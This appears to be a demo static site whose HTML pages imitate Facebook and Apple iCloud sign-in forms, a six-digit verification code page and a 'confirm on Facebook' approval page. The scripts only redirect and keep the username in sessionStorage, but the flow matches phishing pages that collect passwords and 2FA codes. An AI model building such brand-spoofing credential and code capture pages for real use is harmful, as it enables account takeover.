
<file: facebook-confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Confirm Facebook Login</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <div class="login-card confirmation-card">
            <div class="logo-section">
                <div class="notification-icon">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"></path>
                        <path d="M13.73 21a2 2 0 0 1-3.46 0"></path>
                    </svg>
                </div>
                <h1>Check Facebook Notification</h1>
                <p class="confirmation-text">We've sent a login confirmation to your Facebook account</p>
            </div>

            <div class="confirmation-steps">
                <div class="step">
                    <div class="step-number">1</div>
                    <div class="step-content">
                        <h3>Open Facebook App</h3>
                        <p>Check your notifications on Facebook mobile app or website</p>
                    </div>
                </div>

                <div class="step">
                    <div class="step-number">2</div>
                    <div class="step-content">
                        <h3>Confirm Login</h3>
                        <p>Tap "Confirm" to approve this login attempt</p>
                    </div>
                </div>

                <div class="step">
                    <div class="step-number">3</div>
                    <div class="step-content">
                        <h3>Return Here</h3>
                        <p>You'll be automatically logged in once confirmed</p>
                    </div>
                </div>
            </div>

            <div class="loading-indicator" data-testid="loading-indicator">
                <div class="spinner"></div>
                <p>Waiting for confirmation...</p>
            </div>

            <button class="submit-btn secondary-btn" data-testid="simulate-confirm-btn" onclick="simulateConfirmation()">
             Confirmation 
            </button>

            <div class="back-link">
                <a href="index.html" data-testid="back-to-home-link">← Cancel and go back</a>
            </div>
        </div>
    </div>

    <script>
        function simulateConfirmation() {
            window.location.href = 'dashboard.html';
        }

        // Auto-redirect after 5 seconds for demo
        setTimeout(() => {
            simulateConfirmation();
        }, 5000);
    </script>
</body>
</html>
</file>

<file: facebook-login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <div class="login-card">
            <div class="logo-section">
                <div class="logo-icon facebook-icon">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/>
                    </svg>
                </div>
                <h1>Log in to Facebook</h1>
                <p>Enter your credentials to continue</p>
            </div>

            <form id="facebook-form" onsubmit="handleFacebookLogin(event)">
                <div class="form-group">
                    <label for="fb-name">Name or Email</label>
                    <input 
                        type="text" 
                        id="fb-name" 
                        data-testid="facebook-name-input"
                        placeholder="Enter your name or email"
                        required
                    >
                </div>

                <div class="form-group">
                    <label for="fb-password">Password</label>
                    <input 
                        type="password" 
                        id="fb-password" 
                        data-testid="facebook-password-input"
                        placeholder="Enter your password"
                        required
                    >
                </div>

                <button type="submit" class="submit-btn" data-testid="facebook-submit-btn">
                    Continue
                </button>
            </form>

            <div class="back-link">
                <a href="index.html" data-testid="back-to-home-link">← Back to login options</a>
            </div>
        </div>
    </div>

    <script>
        function handleFacebookLogin(event) {
            event.preventDefault();
            const name = document.getElementById('fb-name').value;
            const password = document.getElementById('fb-password').value;
            
            if (name && password) {
                // Store credentials for demo purposes
                sessionStorage.setItem('fbUser', name);
                window.location.href = 'facebook-confirm.html';
            }
        }
    </script>
</body>
</html>
</file>

<file: icloud-login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>iCloud Login</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <div class="login-card">
            <div class="logo-section">
                <div class="logo-icon icloud-icon">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.81-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"/>
                    </svg>
                </div>
                <h1>Sign in with Apple</h1>
                <p>Enter your Apple ID credentials</p>
            </div>

            <form id="icloud-form" onsubmit="handleICloudLogin(event)">
                <div class="form-group">
                    <label for="icloud-email">Apple ID</label>
                    <input 
                        type="email" 
                        id="icloud-email" 
                        data-testid="icloud-email-input"
                        placeholder="your@email.com"
                        required
                    >
                </div>

                <div class="form-group">
                    <label for="icloud-password">Password</label>
                    <input 
                        type="password" 
                        id="icloud-password" 
                        data-testid="icloud-password-input"
                        placeholder="Enter your password"
                        required
                    >
                </div>

                <button type="submit" class="submit-btn" data-testid="icloud-submit-btn">
                    Continue
                </button>
            </form>

            <div class="back-link">
                <a href="index.html" data-testid="back-to-home-link">← Back to login options</a>
            </div>
        </div>
    </div>

    <script>
        function handleICloudLogin(event) {
            event.preventDefault();
            const email = document.getElementById('icloud-email').value;
            const password = document.getElementById('icloud-password').value;
            
            if (email && password) {
                // Store credentials for demo purposes
                sessionStorage.setItem('icloudUser', email);
                window.location.href = 'icloud-otp.html';
            }
        }
    </script>
</body>
</html>
</file>

<file: icloud-otp.html>
<!DOCTYPE html>
<html lang="en">
<head> <link rel="icon" type="image/jpeg"
href="[data-uri]">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>iCloud OTP Verification</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <div class="login-card">
            <div class="logo-section">
                <div class="logo-icon icloud-icon">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.81-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"/>
                    </svg>
                </div>
                <h1>Enter Verification Code</h1>
                <p class="user-email" id="user-email">Code sent to your trusted device</p>
            </div>

            <form id="otp-form" onsubmit="handleOtpSubmit(event)">
                <div class="otp-input-container">
                    <input type="text" maxlength="1" class="otp-input" data-testid="otp-input-1" oninput="moveToNext(this, 'otp2')" id="otp1">
                    <input type="text" maxlength="1" class="otp-input" data-testid="otp-input-2" oninput="moveToNext(this, 'otp3')" id="otp2">
                    <input type="text" maxlength="1" class="otp-input" data-testid="otp-input-3" oninput="moveToNext(this, 'otp4')" id="otp3">
                    <input type="text" maxlength="1" class="otp-input" data-testid="otp-input-4" oninput="moveToNext(this, 'otp5')" id="otp4">
                    <input type="text" maxlength="1" class="otp-input" data-testid="otp-input-5" oninput="moveToNext(this, 'otp6')" id="otp5">
                    <input type="text" maxlength="1" class="otp-input" data-testid="otp-input-6" oninput="moveToNext(this, null)" id="otp6">
                </div>

                <div class="otp-info">
                    <p>Didn't receive code? <a href="#" data-testid="resend-code-link" onclick="resendCode(event)">Resend</a></p>
                </div>

                <button type="submit" class="submit-btn" data-testid="verify-otp-btn">
                    Verify & Continue
                </button>
            </form>

            <div class="back-link">
                <a href="icloud-login.html" data-testid="back-to-login-link">← Back to login</a>
            </div>
        </div>
    </div>

    <script>
        // Display user email
        const userEmail = sessionStorage.getItem('icloudUser');
        if (userEmail) {
            document.getElementById('user-email').textContent = `Code sent to ${userEmail}`;
        }

        function moveToNext(current, nextFieldId) {
            if (current.value.length === 1 && nextFieldId) {
                document.getElementById(nextFieldId).focus();
            }
        }

        function handleOtpSubmit(event) {
            event.preventDefault();
            const otp = 
                document.getElementById('otp1').value +
                document.getElementById('otp2').value +
                document.getElementById('otp3').value +
                document.getElementById('otp4').value +
                document.getElementById('otp5').value +
                document.getElementById('otp6').value;
            
            if (otp.length === 6) {
                // Simulate verification
                window.location.href = 'dashboard.html';
            } else {
                alert('Please enter all 6 digits');
            }
        }

        function resendCode(event) {
            event.preventDefault();
            alert('Code resent to your device!');
        }

        // Auto-focus first input
        document.getElementById('otp1').focus();
    </script>
</body>

</html>
</file>

<file: Login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - Choose Method</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <div class="login-card">
            <div class="logo-section">
                <div class="logo-icon">🔐</div>
                <h1>Welcome Back</h1>
                <p>Choose your preferred login method</p>
            </div>

            <div class="login-methods">
                <button class="login-btn facebook-btn" data-testid="facebook-login-btn" onclick="goToFacebookLogin()">
                    <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/>
                    </svg>
                    <span>Continue with Facebook</span>
                </button>

                <button class="login-btn icloud-btn" data-testid="icloud-login-btn" onclick="goToICloudLogin()">
                    <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.81-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"/>
                    </svg>
                    <span>Continue with iCloud</span>
                </button>
            </div>

            <div class="divider">
                <span>Secure Login</span>
            </div>

            <div class="footer-text">
                <p>By continuing, you agree to our Terms of Service and Privacy Policy</p>
            </div>
        </div>
    </div>

    <script>
        function goToFacebookLogin() {
            window.location.href = 'facebook-login.html';
        }

        function goToICloudLogin() {
            window.location.href = 'icloud-login.html';
        }
    </script>
</body>
</html>
</file>
